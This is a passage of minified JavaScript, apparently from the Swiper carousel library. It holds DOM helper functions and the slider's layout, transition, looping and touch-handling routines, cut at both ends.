this[0].offsetWidth+parseFloat(b.getPropertyValue("margin-right"))+parseFloat(b.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function q(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetHeight+parseFloat(b.getPropertyValue("margin-top"))+parseFloat(b.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function r(){if(this.length>0){var a=this[0],b=a.getBoundingClientRect(),c=Ha.body,d=a.clientTop||c.clientTop||0,e=a.clientLeft||c.clientLeft||0,f=a===Ia?Ia.scrollY:a.scrollTop,g=a===Ia?Ia.scrollX:a.scrollLeft;return{top:b.top+f-d,left:b.left+g-e}}return null}function s(){return this[0]?Ia.getComputedStyle(this[0],null):{}}function t(a,b){var c;if(1===arguments.length){if("string"!=typeof a){for(c=0;c<this.length;c+=1)for(var d in a)this[c].style[d]=a[d];return this}if(this[0])return Ia.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(c=0;c<this.length;c+=1)this[c].style[a]=b;return this}return this}function u(a){if(!a)return this;for(var b=0;b<this.length;b+=1)if(!1===a.call(this[b],b,this[b]))return this;return this}function v(a){if(void 0===a)return this[0]?this[0].innerHTML:void 0;for(var b=0;b<this.length;b+=1)this[b].innerHTML=a;return this}function w(a){if(void 0===a)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b+=1)this[b].textContent=a;return this}function x(b){var c,d,e=this[0];if(!e||void 0===b)return!1;if("string"==typeof b){if(e.matches)return e.matches(b);if(e.webkitMatchesSelector)return e.webkitMatchesSelector(b);if(e.msMatchesSelector)return e.msMatchesSelector(b);for(c=a(b),d=0;d<c.length;d+=1)if(c[d]===e)return!0;return!1}if(b===Ha)return e===Ha;if(b===Ia)return e===Ia;if(b.nodeType||b instanceof Ja){for(c=b.nodeType?[b]:b,d=0;d<c.length;d+=1)if(c[d]===e)return!0;return!1}return!1}function y(){var a,b=this[0];if(b){for(a=0;null!==(b=b.previousSibling);)1===b.nodeType&&(a+=1);return a}}function z(a){if(void 0===a)return this;var b,c=this.length;return a>c-1?new Ja([]):a<0?(b=c+a,new Ja(b<0?[]:[this[b]])):new Ja([this[a]])}function A(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];for(var c,d=0;d<a.length;d+=1){c=a[d];for(var e=0;e<this.length;e+=1)if("string"==typeof c){var f=Ha.createElement("div");for(f.innerHTML=c;f.firstChild;)this[e].appendChild(f.firstChild)}else if(c instanceof Ja)for(var g=0;g<c.length;g+=1)this[e].appendChild(c[g]);else this[e].appendChild(c)}return this}function B(a){var b,c;for(b=0;b<this.length;b+=1)if("string"==typeof a){var d=Ha.createElement("div");for(d.innerHTML=a,c=d.childNodes.length-1;c>=0;c-=1)this[b].insertBefore(d.childNodes[c],this[b].childNodes[0])}else if(a instanceof Ja)for(c=0;c<a.length;c+=1)this[b].insertBefore(a[c],this[b].childNodes[0]);else this[b].insertBefore(a,this[b].childNodes[0]);return this}function C(b){return new Ja(this.length>0?b?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(b)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])}function D(b){var c=[],d=this[0];if(!d)return new Ja([]);for(;d.nextElementSibling;){var e=d.nextElementSibling;b?a(e).is(b)&&c.push(e):c.push(e),d=e}return new Ja(c)}function E(b){if(this.length>0){var c=this[0];return new Ja(b?c.previousElementSibling&&a(c.previousElementSibling).is(b)?[c.previousElementSibling]:[]:c.previousElementSibling?[c.previousElementSibling]:[])}return new Ja([])}function F(b){var c=[],d=this[0];if(!d)return new Ja([]);for(;d.previousElementSibling;){var e=d.previousElementSibling;b?a(e).is(b)&&c.push(e):c.push(e),d=e}return new Ja(c)}function G(c){for(var d=[],e=0;e<this.length;e+=1)null!==this[e].parentNode&&(c?a(this[e].parentNode).is(c)&&d.push(this[e].parentNode):d.push(this[e].parentNode));return a(b(d))}function H(c){for(var d=[],e=0;e<this.length;e+=1)for(var f=this[e].parentNode;f;)c?a(f).is(c)&&d.push(f):d.push(f),f=f.parentNode;return a(b(d))}function I(a){var b=this;return void 0===a?new Ja([]):(b.is(a)||(b=b.parents(a).eq(0)),b)}function J(a){for(var b=[],c=0;c<this.length;c+=1)for(var d=this[c].querySelectorAll(a),e=0;e<d.length;e+=1)b.push(d[e]);return new Ja(b)}
function K(c){for(var d=[],e=0;e<this.length;e+=1)for(var f=this[e].childNodes,g=0;g<f.length;g+=1)c?1===f[g].nodeType&&a(f[g]).is(c)&&d.push(f[g]):1===f[g].nodeType&&d.push(f[g]);return new Ja(b(d))}function L(){for(var a=0;a<this.length;a+=1)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this}function M(){for(var b=[],c=arguments.length;c--;)b[c]=arguments[c];var d,e,f=this;for(d=0;d<b.length;d+=1){var g=a(b[d]);for(e=0;e<g.length;e+=1)f[f.length]=g[e],f.length+=1}return f}function N(){var a,b,c=this,d=c.$el;a=void 0!==c.params.width?c.params.width:d[0].clientWidth,b=void 0!==c.params.height?c.params.height:d[0].clientHeight,0===a&&c.isHorizontal()||0===b&&c.isVertical()||(a=a-parseInt(d.css("padding-left"),10)-parseInt(d.css("padding-right"),10),b=b-parseInt(d.css("padding-top"),10)-parseInt(d.css("padding-bottom"),10),La.extend(c,{width:a,height:b,size:c.isHorizontal()?a:b}))}function O(){var a=this,b=a.params,c=a.$wrapperEl,d=a.size,e=a.rtlTranslate,f=a.wrongRTL,g=a.virtual&&b.virtual.enabled,h=g?a.virtual.slides.length:a.slides.length,i=c.children("."+a.params.slideClass),j=g?a.virtual.slides.length:i.length,k=[],l=[],m=[],n=b.slidesOffsetBefore;"function"==typeof n&&(n=b.slidesOffsetBefore.call(a));var o=b.slidesOffsetAfter;"function"==typeof o&&(o=b.slidesOffsetAfter.call(a));var p=a.snapGrid.length,q=a.snapGrid.length,r=b.spaceBetween,s=-n,t=0,u=0;if(void 0!==d){"string"==typeof r&&r.indexOf("%")>=0&&(r=parseFloat(r.replace("%",""))/100*d),a.virtualSize=-r,e?i.css({marginLeft:"",marginTop:""}):i.css({marginRight:"",marginBottom:""});var v;b.slidesPerColumn>1&&(v=Math.floor(j/b.slidesPerColumn)===j/a.params.slidesPerColumn?j:Math.ceil(j/b.slidesPerColumn)*b.slidesPerColumn,"auto"!==b.slidesPerView&&"row"===b.slidesPerColumnFill&&(v=Math.max(v,b.slidesPerView*b.slidesPerColumn)));for(var w,x=b.slidesPerColumn,y=v/x,z=Math.floor(j/b.slidesPerColumn),A=0;A<j;A+=1){w=0;var B=i.eq(A);if(b.slidesPerColumn>1){var C=void 0,D=void 0,E=void 0;"column"===b.slidesPerColumnFill?(D=Math.floor(A/x),E=A-D*x,(D>z||D===z&&E===x-1)&&(E+=1)>=x&&(E=0,D+=1),C=D+E*v/x,B.css({"-webkit-box-ordinal-group":C,"-moz-box-ordinal-group":C,"-ms-flex-order":C,"-webkit-order":C,order:C})):(E=Math.floor(A/y),D=A-E*y),B.css("margin-"+(a.isHorizontal()?"top":"left"),0!==E&&b.spaceBetween&&b.spaceBetween+"px").attr("data-swiper-column",D).attr("data-swiper-row",E)}if("none"!==B.css("display")){if("auto"===b.slidesPerView){var F=Ia.getComputedStyle(B[0],null),G=B[0].style.transform,H=B[0].style.webkitTransform;if(G&&(B[0].style.transform="none"),H&&(B[0].style.webkitTransform="none"),b.roundLengths)w=a.isHorizontal()?B.outerWidth(!0):B.outerHeight(!0);else if(a.isHorizontal()){var I=parseFloat(F.getPropertyValue("width")),J=parseFloat(F.getPropertyValue("padding-left")),K=parseFloat(F.getPropertyValue("padding-right")),L=parseFloat(F.getPropertyValue("margin-left")),M=parseFloat(F.getPropertyValue("margin-right")),N=F.getPropertyValue("box-sizing");w=N&&"border-box"===N?I+L+M:I+J+K+L+M}else{var O=parseFloat(F.getPropertyValue("height")),P=parseFloat(F.getPropertyValue("padding-top")),Q=parseFloat(F.getPropertyValue("padding-bottom")),R=parseFloat(F.getPropertyValue("margin-top")),S=parseFloat(F.getPropertyValue("margin-bottom")),T=F.getPropertyValue("box-sizing");w=T&&"border-box"===T?O+R+S:O+P+Q+R+S}G&&(B[0].style.transform=G),H&&(B[0].style.webkitTransform=H),b.roundLengths&&(w=Math.floor(w))}else w=(d-(b.slidesPerView-1)*r)/b.slidesPerView,b.roundLengths&&(w=Math.floor(w)),i[A]&&(a.isHorizontal()?i[A].style.width=w+"px":i[A].style.height=w+"px");i[A]&&(i[A].swiperSlideSize=w),m.push(w),b.centeredSlides?(s=s+w/2+t/2+r,0===t&&0!==A&&(s=s-d/2-r),0===A&&(s=s-d/2-r),Math.abs(s)<.001&&(s=0),b.roundLengths&&(s=Math.floor(s)),u%b.slidesPerGroup==0&&k.push(s),l.push(s)):(b.roundLengths&&(s=Math.floor(s)),u%b.slidesPerGroup==0&&k.push(s),l.push(s),s=s+w+r),a.virtualSize+=w+r,t=w,u+=1}}a.virtualSize=Math.max(a.virtualSize,d)+o;var U;if(e&&f&&("slide"===b.effect||"coverflow"===b.effect)&&c.css({width:a.virtualSize+b.spaceBetween+"px"}),Ma.flexbox&&!b.setWrapperSize||(a.isHorizontal()?c.css({width:a.virtualSize+b.spaceBetween+"px"}):c.css({height:a.virtualSize+b.spaceBetween+"px"})),b.slidesPerColumn>1&&(a.virtualSize=(w+b.spaceBetween)*v,a.virtualSize=Math.ceil(a.virtualSize/b.slidesPerColumn)-b.spaceBetween,a.isHorizontal()?c.css({width:a.virtualSize+b.spaceBetween+"px"}):c.css({height:a.virtualSize+b.spaceBetween+"px"}),b.centeredSlides)){U=[];for(var V=0;V<k.length;V+=1){var W=k[V];b.roundLengths&&(W=Math.floor(W)),k[V]<a.virtualSize+k[0]&&U.push(W)}k=U}if(!b.centeredSlides){U=[];for(var X=0;X<k.length;X+=1){var Y=k[X];b.roundLengths&&(Y=Math.floor(Y)),k[X]<=a.virtualSize-d&&U.push(Y)}k=U,Math.floor(a.virtualSize-d)-Math.floor(k[k.length-1])>1&&k.push(a.virtualSize-d)}if(0===k.length&&(k=[0]),0!==b.spaceBetween&&(a.isHorizontal()?e?i.css({marginLeft:r+"px"}):i.css({marginRight:r+"px"}):i.css({marginBottom:r+"px"})),b.centerInsufficientSlides){var Z=0;if(m.forEach(function(a){Z+=a+(b.spaceBetween?b.spaceBetween:0)}),(Z-=b.spaceBetween)<d){var $=(d-Z)/2;k.forEach(function(a,b){k[b]=a-$}),l.forEach(function(a,b){l[b]=a+$})}}La.extend(a,{slides:i,snapGrid:k,slidesGrid:l,slidesSizesGrid:m}),j!==h&&a.emit("slidesLengthChange"),k.length!==p&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),l.length!==q&&a.emit("slidesGridLengthChange"),(b.watchSlidesProgress||b.watchSlidesVisibility)&&a.updateSlidesOffset()}}function P(a){var b,c=this,d=[],e=0;if("number"==typeof a?c.setTransition(a):!0===a&&c.setTransition(c.params.speed),"auto"!==c.params.slidesPerView&&c.params.slidesPerView>1)for(b=0;b<Math.ceil(c.params.slidesPerView);b+=1){var f=c.activeIndex+b;if(f>c.slides.length)break;d.push(c.slides.eq(f)[0])}else d.push(c.slides.eq(c.activeIndex)[0]);for(b=0;b<d.length;b+=1)if(void 0!==d[b]){var g=d[b].offsetHeight;e=g>e?g:e}e&&c.$wrapperEl.css("height",e+"px")}function Q(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1)b[c].swiperSlideOffset=a.isHorizontal()?b[c].offsetLeft:b[c].offsetTop}function R(b){void 0===b&&(b=this&&this.translate||0);var c=this,d=c.params,e=c.slides,f=c.rtlTranslate;if(0!==e.length){void 0===e[0].swiperSlideOffset&&c.updateSlidesOffset();var g=-b;f&&(g=b),e.removeClass(d.slideVisibleClass),c.visibleSlidesIndexes=[],c.visibleSlides=[];for(var h=0;h<e.length;h+=1){var i=e[h],j=(g+(d.centeredSlides?c.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+d.spaceBetween);if(d.watchSlidesVisibility){var k=-(g-i.swiperSlideOffset),l=k+c.slidesSizesGrid[h];(k>=0&&k<c.size||l>0&&l<=c.size||k<=0&&l>=c.size)&&(c.visibleSlides.push(i),c.visibleSlidesIndexes.push(h),e.eq(h).addClass(d.slideVisibleClass))}i.progress=f?-j:j}c.visibleSlides=a(c.visibleSlides)}}function S(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,d=b.maxTranslate()-b.minTranslate(),e=b.progress,f=b.isBeginning,g=b.isEnd,h=f,i=g;0===d?(e=0,f=!0,g=!0):(e=(a-b.minTranslate())/d,f=e<=0,g=e>=1),La.extend(b,{progress:e,isBeginning:f,isEnd:g}),(c.watchSlidesProgress||c.watchSlidesVisibility)&&b.updateSlidesProgress(a),f&&!h&&b.emit("reachBeginning toEdge"),g&&!i&&b.emit("reachEnd toEdge"),(h&&!f||i&&!g)&&b.emit("fromEdge"),b.emit("progress",e)}function T(){var a=this,b=a.slides,c=a.params,d=a.$wrapperEl,e=a.activeIndex,f=a.realIndex,g=a.virtual&&c.virtual.enabled;b.removeClass(c.slideActiveClass+" "+c.slideNextClass+" "+c.slidePrevClass+" "+c.slideDuplicateActiveClass+" "+c.slideDuplicateNextClass+" "+c.slideDuplicatePrevClass);var h;h=g?a.$wrapperEl.find("."+c.slideClass+'[data-swiper-slide-index="'+e+'"]'):b.eq(e),h.addClass(c.slideActiveClass),c.loop&&(h.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass));var i=h.nextAll("."+c.slideClass).eq(0).addClass(c.slideNextClass);c.loop&&0===i.length&&(i=b.eq(0),i.addClass(c.slideNextClass));var j=h.prevAll("."+c.slideClass).eq(0).addClass(c.slidePrevClass);c.loop&&0===j.length&&(j=b.eq(-1),j.addClass(c.slidePrevClass)),c.loop&&(i.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass),j.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass))}function U(a){var b,c=this,d=c.rtlTranslate?c.translate:-c.translate,e=c.slidesGrid,f=c.snapGrid,g=c.params,h=c.activeIndex,i=c.realIndex,j=c.snapIndex,k=a;if(void 0===k){for(var l=0;l<e.length;l+=1)void 0!==e[l+1]?d>=e[l]&&d<e[l+1]-(e[l+1]-e[l])/2?k=l:d>=e[l]&&d<e[l+1]&&(k=l+1):d>=e[l]&&(k=l);g.normalizeSlideIndex&&(k<0||void 0===k)&&(k=0)}if(b=f.indexOf(d)>=0?f.indexOf(d):Math.floor(k/g.slidesPerGroup),b>=f.length&&(b=f.length-1),k===h)return void(b!==j&&(c.snapIndex=b,c.emit("snapIndexChange")));var m=parseInt(c.slides.eq(k).attr("data-swiper-slide-index")||k,10);La.extend(c,{snapIndex:b,realIndex:m,previousIndex:h,activeIndex:k}),c.emit("activeIndexChange"),c.emit("snapIndexChange"),i!==m&&c.emit("realIndexChange"),c.emit("slideChange")}function V(b){var c=this,d=c.params,e=a(b.target).closest("."+d.slideClass)[0],f=!1;if(e)for(var g=0;g<c.slides.length;g+=1)c.slides[g]===e&&(f=!0);if(!e||!f)return c.clickedSlide=void 0,void(c.clickedIndex=void 0);c.clickedSlide=e,c.virtual&&c.params.virtual.enabled?c.clickedIndex=parseInt(a(e).attr("data-swiper-slide-index"),10):c.clickedIndex=a(e).index(),d.slideToClickedSlide&&void 0!==c.clickedIndex&&c.clickedIndex!==c.activeIndex&&c.slideToClickedSlide()}function W(a){void 0===a&&(a=this.isHorizontal()?"x":"y");var b=this,c=b.params,d=b.rtlTranslate,e=b.translate,f=b.$wrapperEl;if(c.virtualTranslate)return d?-e:e;var g=La.getTranslate(f[0],a);return d&&(g=-g),g||0}function X(a,b){var c=this,d=c.rtlTranslate,e=c.params,f=c.$wrapperEl,g=c.progress,h=0,i=0;c.isHorizontal()?h=d?-a:a:i=a,e.roundLengths&&(h=Math.floor(h),i=Math.floor(i)),e.virtualTranslate||(Ma.transforms3d?f.transform("translate3d("+h+"px, "+i+"px, 0px)"):f.transform("translate("+h+"px, "+i+"px)")),c.previousTranslate=c.translate,c.translate=c.isHorizontal()?h:i;var j,k=c.maxTranslate()-c.minTranslate();j=0===k?0:(a-c.minTranslate())/k,j!==g&&c.updateProgress(a),c.emit("setTranslate",c.translate,b)}function Y(){return-this.snapGrid[0]}function Z(){return-this.snapGrid[this.snapGrid.length-1]}function $(a,b){var c=this;c.$wrapperEl.transition(a),c.emit("setTransition",a,b)}function _(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.params,f=c.previousIndex;e.autoHeight&&c.updateAutoHeight();var g=b;if(g||(g=d>f?"next":d<f?"prev":"reset"),c.emit("transitionStart"),a&&d!==f){if("reset"===g)return void c.emit("slideResetTransitionStart");c.emit("slideChangeTransitionStart"),"next"===g?c.emit("slideNextTransitionStart"):c.emit("slidePrevTransitionStart")}}function aa(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.previousIndex;c.animating=!1,c.setTransition(0);var f=b;if(f||(f=d>e?"next":d<e?"prev":"reset"),c.emit("transitionEnd"),a&&d!==e){if("reset"===f)return void c.emit("slideResetTransitionEnd");c.emit("slideChangeTransitionEnd"),"next"===f?c.emit("slideNextTransitionEnd"):c.emit("slidePrevTransitionEnd")}}function ba(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);var e=this,f=a;f<0&&(f=0);var g=e.params,h=e.snapGrid,i=e.slidesGrid,j=e.previousIndex,k=e.activeIndex,l=e.rtlTranslate;if(e.animating&&g.preventInteractionOnTransition)return!1;var m=Math.floor(f/g.slidesPerGroup);m>=h.length&&(m=h.length-1),(k||g.initialSlide||0)===(j||0)&&c&&e.emit("beforeSlideChangeStart");var n=-h[m];if(e.updateProgress(n),g.normalizeSlideIndex)for(var o=0;o<i.length;o+=1)-Math.floor(100*n)>=Math.floor(100*i[o])&&(f=o);if(e.initialized&&f!==k){if(!e.allowSlideNext&&n<e.translate&&n<e.minTranslate())return!1;if(!e.allowSlidePrev&&n>e.translate&&n>e.maxTranslate()&&(k||0)!==f)return!1}var p;return p=f>k?"next":f<k?"prev":"reset",l&&-n===e.translate||!l&&n===e.translate?(e.updateActiveIndex(f),g.autoHeight&&e.updateAutoHeight(),e.updateSlidesClasses(),"slide"!==g.effect&&e.setTranslate(n),"reset"!==p&&(e.transitionStart(c,p),e.transitionEnd(c,p)),!1):(0!==b&&Ma.transition?(e.setTransition(b),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.animating||(e.animating=!0,e.onSlideToWrapperTransitionEnd||(e.onSlideToWrapperTransitionEnd=function(a){e&&!e.destroyed&&a.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd),e.onSlideToWrapperTransitionEnd=null,delete e.onSlideToWrapperTransitionEnd,e.transitionEnd(c,p))}),e.$wrapperEl[0].addEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd))):(e.setTransition(0),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.transitionEnd(c,p)),!0)}function ca(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);var e=this,f=a;return e.params.loop&&(f+=e.loopedSlides),e.slideTo(f,b,c,d)}function da(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.params,f=d.animating;return e.loop?!f&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)):d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)}function ea(a,b,c){function d(a){return a<0?-Math.floor(Math.abs(a)):Math.floor(a)}void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var e=this,f=e.params,g=e.animating,h=e.snapGrid,i=e.slidesGrid,j=e.rtlTranslate;if(f.loop){if(g)return!1;e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft}var k,l=j?e.translate:-e.translate,m=d(l),n=h.map(function(a){return d(a)}),o=(i.map(function(a){return d(a)}),h[n.indexOf(m)],h[n.indexOf(m)-1]);return void 0!==o&&(k=i.indexOf(o))<0&&(k=e.activeIndex-1),e.slideTo(k,a,b,c)}function fa(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this;return d.slideTo(d.activeIndex,a,b,c)}function ga(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.activeIndex,f=Math.floor(e/d.params.slidesPerGroup);if(f<d.snapGrid.length-1){var g=d.rtlTranslate?d.translate:-d.translate,h=d.snapGrid[f];g-h>(d.snapGrid[f+1]-h)/2&&(e=d.params.slidesPerGroup)}return d.slideTo(e,a,b,c)}function ha(){var b,c=this,d=c.params,e=c.$wrapperEl,f="auto"===d.slidesPerView?c.slidesPerViewDynamic():d.slidesPerView,g=c.clickedIndex;if(d.loop){if(c.animating)return;b=parseInt(a(c.clickedSlide).attr("data-swiper-slide-index"),10),d.centeredSlides?g<c.loopedSlides-f/2||g>c.slides.length-c.loopedSlides+f/2?(c.loopFix(),g=e.children("."+d.slideClass+'[data-swiper-slide-index="'+b+'"]:not(.'+d.slideDuplicateClass+")").eq(0).index(),La.nextTick(function(){c.slideTo(g)})):c.slideTo(g):g>c.slides.length-f?(c.loopFix(),g=e.children("."+d.slideClass+'[data-swiper-slide-index="'+b+'"]:not(.'+d.slideDuplicateClass+")").eq(0).index(),La.nextTick(function(){c.slideTo(g)})):c.slideTo(g)}else c.slideTo(g)}function ia(){var b=this,c=b.params,d=b.$wrapperEl;d.children("."+c.slideClass+"."+c.slideDuplicateClass).remove();var e=d.children("."+c.slideClass);if(c.loopFillGroupWithBlank){var f=c.slidesPerGroup-e.length%c.slidesPerGroup;if(f!==c.slidesPerGroup){for(var g=0;g<f;g+=1){var h=a(Ha.createElement("div")).addClass(c.slideClass+" "+c.slideBlankClass);d.append(h)}e=d.children("."+c.slideClass)}}"auto"!==c.slidesPerView||c.loopedSlides||(c.loopedSlides=e.length),b.loopedSlides=parseInt(c.loopedSlides||c.slidesPerView,10),b.loopedSlides+=c.loopAdditionalSlides,b.loopedSlides>e.length&&(b.loopedSlides=e.length);var i=[],j=[];e.each(function(c,d){var f=a(d);c<b.loopedSlides&&j.push(d),c<e.length&&c>=e.length-b.loopedSlides&&i.push(d),f.attr("data-swiper-slide-index",c)});for(var k=0;k<j.length;k+=1)d.append(a(j[k].cloneNode(!0)).addClass(c.slideDuplicateClass));for(var l=i.length-1;l>=0;l-=1)d.prepend(a(i[l].cloneNode(!0)).addClass(c.slideDuplicateClass))}function ja(){var a,b=this,c=b.params,d=b.activeIndex,e=b.slides,f=b.loopedSlides,g=b.allowSlidePrev,h=b.allowSlideNext,i=b.snapGrid,j=b.rtlTranslate;b.allowSlidePrev=!0,b.allowSlideNext=!0;var k=-i[d],l=k-b.getTranslate();if(d<f){a=e.length-3*f+d,a+=f;b.slideTo(a,0,!1,!0)&&0!==l&&b.setTranslate((j?-b.translate:b.translate)-l)}else if("auto"===c.slidesPerView&&d>=2*f||d>=e.length-f){a=-e.length+d+f,a+=f;var m=b.slideTo(a,0,!1,!0);m&&0!==l&&b.setTranslate((j?-b.translate:b.translate)-l)}b.allowSlidePrev=g,b.allowSlideNext=h}function ka(){var a=this,b=a.$wrapperEl,c=a.params,d=a.slides;b.children("."+c.slideClass+"."+c.slideDuplicateClass+",."+c.slideClass+"."+c.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}function la(a){var b=this;if(!(Ma.touch||!b.params.simulateTouch||b.params.watchOverflow&&b.isLocked)){var c=b.el;c.style.cursor="move",c.style.cursor=a?"-webkit-grabbing":"-webkit-grab",c.style.cursor=a?"-moz-grabbin":"-moz-grab",c.style.cursor=a?"grabbing":"grab"}}function ma(){var a=this;Ma.touch||a.params.watchOverflow&&a.isLocked||(a.el.style.cursor="")}function na(a){var b=this,c=b.$wrapperEl,d=b.params;if(d.loop&&b.loopDestroy(),"object"==typeof a&&"length"in a)for(var e=0;e<a.length;e+=1)a[e]&&c.append(a[e]);else c.append(a);d.loop&&b.loopCreate(),d.observer&&Ma.observer||b.update()}function oa(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex;c.loop&&b.loopDestroy();var f=e+1;if("object"==typeof a&&"length"in a){for(var g=0;g<a.length;g+=1)a[g]&&d.prepend(a[g]);f=e+a.length}else d.prepend(a);c.loop&&b.loopCreate(),c.observer&&Ma.observer||b.update(),b.slideTo(f,0,!1)}function pa(a,b){var c=this,d=c.$wrapperEl,e=c.params,f=c.activeIndex,g=f;e.loop&&(g-=c.loopedSlides,c.loopDestroy(),c.slides=d.children("."+e.slideClass));var h=c.slides.length;if(a<=0)return void c.prependSlide(b);if(a>=h)return void c.appendSlide(b);for(var i=g>a?g+1:g,j=[],k=h-1;k>=a;k-=1){var l=c.slides.eq(k);l.remove(),j.unshift(l)}if("object"==typeof b&&"length"in b){for(var m=0;m<b.length;m+=1)b[m]&&d.append(b[m]);i=g>a?g+b.length:g}else d.append(b);for(var n=0;n<j.length;n+=1)d.append(j[n]);e.loop&&c.loopCreate(),e.observer&&Ma.observer||c.update(),e.loop?c.slideTo(i+c.loopedSlides,0,!1):c.slideTo(i,0,!1)}function qa(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex,f=e;c.loop&&(f-=b.loopedSlides,b.loopDestroy(),b.slides=d.children("."+c.slideClass));var g,h=f;if("object"==typeof a&&"length"in a){for(var i=0;i<a.length;i+=1)g=a[i],b.slides[g]&&b.slides.eq(g).remove(),g<h&&(h-=1);h=Math.max(h,0)}else g=a,b.slides[g]&&b.slides.eq(g).remove(),g<h&&(h-=1),h=Math.max(h,0);c.loop&&b.loopCreate(),c.observer&&Ma.observer||b.update(),c.loop?b.slideTo(h+b.loopedSlides,0,!1):b.slideTo(h,0,!1)}function ra(){for(var a=this,b=[],c=0;c<a.slides.length;c+=1)b.push(c);a.removeSlide(b)}function sa(b){var c=this,d=c.touchEventsData,e=c.params,f=c.touches;if(!c.animating||!e.preventInteractionOnTransition){var g=b;if(g.originalEvent&&(g=g.originalEvent),d.isTouchEvent="touchstart"===g.type,(d.isTouchEvent||!("which"in g)||3!==g.which)&&!(!d.isTouchEvent&&"button"in g&&g.button>0||d.isTouched&&d.isMoved)){if(e.noSwiping&&a(g.target).closest(e.noSwipingSelector?e.noSwipingSelector:"."+e.noSwipingClass)[0])return void(c.allowClick=!0);if(!e.swipeHandler||a(g).closest(e.swipeHandler)[0]){f.currentX="touchstart"===g.type?g.targetTouches[0].pageX:g.pageX,f.currentY="touchstart"===g.type?g.targetTouches[0].pageY:g.pageY;var h=f.currentX,i=f.currentY,j=e.edgeSwipeDetection||e.iOSEdgeSwipeDetection,k=e.edgeSwipeThreshold||e.iOSEdgeSwipeThreshold;if(!j||!(h<=k||h>=Ia.screen.width-k)){if(La.extend(d,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),f.startX=h,f.startY=i,d.touchStartTime=La.now(),c.allowClick=!0,c.updateSize(),c.swipeDirection=void 0,e.threshold>0&&(d.allowThresholdMove=!1),"touchstart"!==g.type){var l=!0;a(g.target).is(d.formElements)&&(l=!1),Ha.activeElement&&a(Ha.activeElement).is(d.formElements)&&Ha.activeElement!==g.target&&Ha.activeElement.blur();var m=l&&c.allowTouchMove&&e.touchStartPreventDefault;(e.touchStartForcePreventDefault||m)&&g.preventDefault()}c.emit("touchStart",g)}}}}}function ta(b){var c=this,d=c.touchEventsData,e=c.params,f=c.touches,g=c.rtlTranslate,h=b;if(h.originalEvent&&(h=h.originalEvent),!d.isTouched)return void(d.startMoving&&d.isScrolling&&c.emit("touchMoveOpposite",h));if(!d.isTouchEvent||"mousemove"!==h.type){var i="touchmove"===h.type?h.targetTouches[0].pageX:h.pageX,j="touchmove"===h.type?h.targetTouches[0].pageY:h.pageY;if(h.preventedByNestedSwiper)return f.startX=i,void(f.startY=j);if(!c.allowTouchMove)return c.allowClick=!1,void(d.isTouched&&(La.extend(f,{startX:i,startY:j,currentX:i,currentY:j}),d.touchStartTime=La.now()));if(d.isTouchEvent&&e.touchReleaseOnEdges&&!e.loop)if(c.isVertical()){if(j<f.startY&&c.translate<=c.maxTranslate()||j>f.startY&&c.translate>=c.minTranslate())return d.isTouched=!1,void(d.isMoved=!1)}else 